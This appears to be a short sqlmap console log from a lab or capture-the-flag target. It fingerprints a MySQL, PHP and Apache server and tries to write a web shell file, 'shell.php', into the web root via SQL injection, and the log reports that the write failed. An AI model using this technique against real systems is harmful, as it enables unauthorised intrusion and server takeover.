 [10:42:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.12
[10:42:20] [INFO] fingerprinting the back-end DBMS operating system
[10:42:20] [INFO] the back-end DBMS operating system is Linux
[10:42:20] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'shell.php' has been successfully written on the back-end DBMS file system ('/var/www/shell.php')? [Y/n] Y
[10:42:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:42:20] [INFO] retrieved:
[10:42:20] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[10:42:20] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[10:42:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.100'